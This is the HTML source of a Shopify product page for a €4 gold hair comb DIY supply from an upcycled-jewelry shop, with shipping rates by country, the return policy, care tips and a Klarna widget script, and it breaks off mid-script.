                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
                <style data-shopify>
                  #sticky-atc-template--25381356241230__main .button {
                    --color-button: 203, 133, 139;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--25381356241230__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25381356241230__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25381356241230__main"
                        src="//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&width=500"
                        alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing "
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          DIY supply - 4cm wide hair comb (gold)
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center mobile-hidden' style='--bg-star-color:#9e824b;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;</span>
                        </div>
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25381356241230__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€4,00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€4,00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25381356241230__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25381356241230__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-Ab3pqOHNoV2Zkd2JEb__loox_reviews_loox_snippets_widget_BYBENU" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id='7679811551488'
	review-count=''
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>




<div
  class="product__text-container product__text-container-text_YFxHVx product__text-container--left product__text-container--vertical product__text-container--fit-content product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.5rem;--icon-scale:1.05;--column-gap:1.25em;--row-gap:0.5em;--padding:0.7142857142857143em;--bg-color:#f3f3f3;--corner-radius:0.45em;--border-size:1px;--border-color:#121212;--margin-top: 1.2rem;--margin-bottom: 0.9rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//upcyclewithjing.com/cdn/shop/files/recycling_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1743575875"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>Upcycled plastic +18k gold/platinum-coated brass, nickel-free</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//upcyclewithjing.com/cdn/shop/files/favorite_24dp_000000_FILL0_wght400_GRAD0_opsz24_85dfc96c-da39-4560-a4c8-e23dbfeeb5b7.png?v=1743576372"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>Handcrafted by moms, not machines</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//upcyclewithjing.com/cdn/shop/files/sentiment_satisfied_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1743576493"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>Free lifetime repair & 100% happiness guarantee</strong></span>
    </p>
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;">
                  <meta charset="utf-8">
<p data-mce-fragment="1">material: 14k gold plated brass</p>
<p class="p1" data-mce-fragment="1">Allergen-free and devoid of lead, nickel and cadmium.</p>
<p class="p1" data-mce-fragment="1"><b data-mce-fragment="1"><br data-mce-fragment="1"></b></p>
<p class="p1" data-mce-fragment="1"><b data-mce-fragment="1">Jewelry care</b></p>
<p class="p1" data-mce-fragment="1">- Keep away from moisture. Moisture is the main factor that speeds up the tarnishing process;</p>
<p class="p1" data-mce-fragment="1">- Remove jewelry when sleeping</p>
<p class="p1" data-mce-fragment="1">- Allow perfumes and lotions to dry before wearing</p>
<p class="p1" data-mce-fragment="1">- Store in a closed bag or box</p>
<p class="p1" data-mce-fragment="1">- Remove before doing any exercise </p>
                </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/recycling_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1743575875"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Why You’ll Love It?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_qpLthb-template--25381356241230__main">
                    <p>🌬️<strong> Lightweight & comfortable<br/></strong>🌸<strong> Inspired by nature<br/></strong>🇫🇮<strong> Crafted in Finland from plastic bottles</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/package_2_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1732310484"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Shipping Info
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25381356241230__main">
                    
                    <p class="p1">All of our pieces are <span class="s1"><b>handmade to order</b></span> — thank you for supporting slow fashion 💛</p>
<p class="p1">Please allow <span class="s1"><b>5–8 business days</b></span> for production before your order ships.</p>
<p class="p1">Depending on where you are, delivery can take <span class="s1"><b>1–3 weeks</b></span> in total.</p>
<p class="p1">-</p>
<h3>
<b>🇫🇮 </b><b>Finland</b>
</h3>
<p class="p3"><b>Posti Standard – €6.00</b><b></b></p>
<p class="p4">📬 2–3 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€80</b><b></b></span></p>
<p class="p1"> </p>
<h3>
<b>🇸🇪🇩🇰🇪🇪 </b><b>Sweden, Denmark &amp; Estonia</b>
</h3>
<p class="p3"><b>Standard – €7.00</b><b></b></p>
<p class="p4">📬 2–7 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€100</b><b></b></span><b></b></p>
<p class="p1"> </p>
<h3>
<b>🇩🇪 </b><b>Germany</b>
</h3>
<p class="p3"><b>Standard – €8.00</b><b></b></p>
<p class="p4">📬 2–7 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€100</b></span><b></b></p>
<p class="p1"> </p>
<h3>
<b>🇪🇺 </b><b>Other EU Countries</b>
</h3>
<p class="p3"><b>Standard – €14.00</b><b></b></p>
<p class="p4">📬 2–7 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€100</b><b></b></span><b></b></p>
<p class="p1"> </p>
<h3>
<b>🇬🇧 </b><b>United Kingdom</b>
</h3>
<p class="p3"><b>Standard – €14.00</b><b></b></p>
<p class="p4">📬 2–7 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€100</b><b></b></span></p>
<p class="p1"> </p>
<h3>
<b>🇨🇳 </b><b>China</b>
</h3>
<p><meta charset="utf-8"><strong>Standard – <meta charset="utf-8">¥ 150</strong></p>
<p class="p4">📬 6–14 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€100</b><b></b></span></p>
<p class="p1"> </p>
<h3>
<b><span>🇺🇸🇨🇦🇦🇺🇳🇿</span> </b><b>USA, Canada, Australia &amp; New Zealand</b>
</h3>
<p class="p3"><b>Standard – €14.00</b><b></b></p>
<p class="p4">📬 6–14 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€100</b><b></b></span></p>
<p class="p1"> </p>
<h3>
<b>🌍 </b><b>Rest of the World</b>
</h3>
<p class="p3"><b>Standard – €14.00</b><b></b></p>
<p class="p4">📬 6–14 business days after production</p>
<p class="p4">✅ Free shipping on orders over <span class="s2"><b>€100</b><b></b></span></p>
<p class="p4"><span class="s2"><b>-</b></span></p>
<p class="p4">Need it sooner? ⏱️ We offer a <span class="s2"><b>fast production service</b></span> — just send us an email jing@upcyclewithjing.com before placing your order, and we’ll do our best to help!</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/local_shipping_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1732310412"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Return and exchange
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wQHc9E-template--25381356241230__main">
                    
                    <p><strong>Returns </strong>We have a 14-day return policy, which means you have 14 days after receiving your item to request a return.<span> </span></p>
<p>To be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.<span> </span><br><br>To start a return, you can contact us at<span> </span><a href="mailto:jing@upcyclewithjing.com">jing@upcyclewithjing.com</a>. If your return is accepted, we’ll send you instructions on how and where to send your package. Items sent back to us without first requesting a return will not be accepted.<span> </span></p>
<p><strong>Damages and issues</strong><span> </span>Please inspect your order upon reception and contact us immediately if the item is defective, damaged or if you receive the wrong item, so that we can evaluate the issue and make it right.</p>
<p><strong>Refunds</strong><span> </span>We will notify you once we’ve received and inspected your return, and let you know if the refund was approved or not. If approved, you’ll be automatically refunded on your original payment method. Please remember it can take some time for your bank or credit card company to process and post the refund too.</p>
<meta charset="utf-8"><meta charset="utf-8">
<p><strong>Exchanges</strong><span> </span>The fastest way to ensure you get what you want is to return the item you have, and once the return is accepted, make a separate purchase for the new item. </p>
<meta charset="utf-8">
<p>Your satisfaction and happiness is our top commitment. If an error was made on our part, we'll do what we can to fix it! Thanks for your support!</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/favorite_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1732310280"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Jewelry care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_PiXq9e-template--25381356241230__main">
                    
                    <meta charset="utf-8">
<p class="p1">1. Keep away from moisture. Moisture is the main factor that speeds up the tarnishing process.</p>
<p class="p1">2. Remove jewelry when sleeping/before doing any exercise.</p>
<p class="p1">3. Allow perfumes and lotions to dry before wearing.</p>
<p class="p1">4. Store in a closed box.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/stylus_note_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1732310550"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Custom Design
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mLAphG-template--25381356241230__main">
                    <p>Struggling to find a design that speaks to you? </p><p>Simply email us at jing@upcyclewithjing.com, and we’ll craft a custom piece especially for you!</p>
                    
                  </div>
                </div>
              </div><div id="shopify-block-AZWxTL2k4K2cwTnlLK__klarna_on_site_messaging_app_block_MtmYbw" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AZWxTL2k4K2cwTnlLK__klarna_on_site_messaging_app_block_MtmYbw"
    data-key="top-strip-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":42611526926592,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DIY supply - 4cm wide hair comb (gold)","public_title":null,"options":["Default Title"],"price":400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'top-strip-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'DE',
        storefrontLanguage: 'en',
        shopLocale: 'en',
        shopDomain: 'upcyclewithjing.com',
        variantPrice: '400',
        cartPrice: '0',
        selector: 'shopify-osm-AZWxTL2k4K2cwTnlLK__klarna_on_site_messaging_app_block_MtmYbw',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
